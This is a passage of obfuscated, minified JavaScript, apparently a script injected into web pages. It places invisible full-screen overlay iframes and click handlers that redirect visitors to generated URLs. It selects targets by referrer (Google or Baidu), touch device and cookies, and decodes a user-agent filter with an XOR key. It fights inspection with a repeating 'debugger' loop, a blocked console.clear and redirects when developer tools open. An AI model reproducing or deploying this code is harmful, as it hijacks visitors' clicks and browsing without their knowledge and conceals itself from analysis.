e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},ljpyrqsx(window,document,navigator,_)})();;//003240-qc2/*84b0d2e4da895f71076935395176fd2020484*/